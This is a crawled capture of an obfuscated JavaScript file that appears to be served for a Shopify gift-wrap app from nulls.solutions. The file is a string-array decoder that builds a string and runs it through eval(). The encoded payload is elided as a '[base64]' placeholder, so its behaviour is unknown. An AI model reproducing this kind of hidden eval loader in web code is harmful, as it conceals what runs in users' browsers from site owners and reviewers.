

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1461
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",14,"hbXZUTqFD",46,4,44))